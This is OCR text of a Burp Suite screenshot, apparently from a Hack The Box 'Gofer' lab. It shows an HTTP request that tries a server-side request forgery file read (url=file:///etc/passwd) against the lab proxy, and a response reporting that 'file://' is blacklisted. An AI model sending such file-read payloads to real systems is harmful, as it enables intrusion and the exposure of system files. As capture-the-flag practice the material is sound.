 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php?url=file:///etc/passwd
HTTP/1.1
2 Host: proxy.gofer.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type:
application/x-www-form-urlencoded
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Jul 2023 05:55:53 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 88
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 <html>
<body>
Blacklisted keyword: file:// !
</body>
</html>